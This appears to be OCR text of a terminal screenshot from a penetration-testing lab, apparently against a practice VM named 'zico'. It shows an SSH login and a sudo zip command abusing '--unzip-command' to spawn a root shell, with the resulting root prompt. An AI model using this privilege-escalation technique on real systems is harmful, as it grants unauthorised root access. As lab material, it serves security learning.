 Applications
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali-linux
File Edit View Search Terminal Help
root@kali:~/Desktop# ssh zico@192.168.253.21
zico@192.168.253.21's password:
zico@zico:~$ sudo -u root zip exploit.zip exploit -T --unzip-command="sh -c /bin/bash"
updating: exploit (stored 0%)
root@zico:~#